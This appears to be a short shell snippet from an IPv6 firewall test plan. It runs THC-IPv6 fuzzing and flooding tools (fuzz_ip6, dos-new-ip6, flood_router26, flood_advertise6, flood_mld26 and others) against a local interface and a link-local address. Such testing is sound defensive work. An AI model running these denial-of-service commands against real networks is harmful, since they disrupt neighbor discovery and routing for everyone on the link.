

# More tests: Local
for TEST in X `seq 0 9`; do
  fuzz_ip6 -x -n 3 -DFHIR -$TEST eth0 fe80::1 (FW-LL)
done
dos-new-ip6 eth0
flood_router26 -R eth0
flood_router26 -P eth0
flood_router26 -s -R eth0
flood_router26 -s -P eth0
flood_advertise6 eth0 fe80::1 (FW-LL)
flood_solicitate6 eth0 fe80::1 (FW-LL)
flood_mld26 eth0
flood_mldrouter6 eth0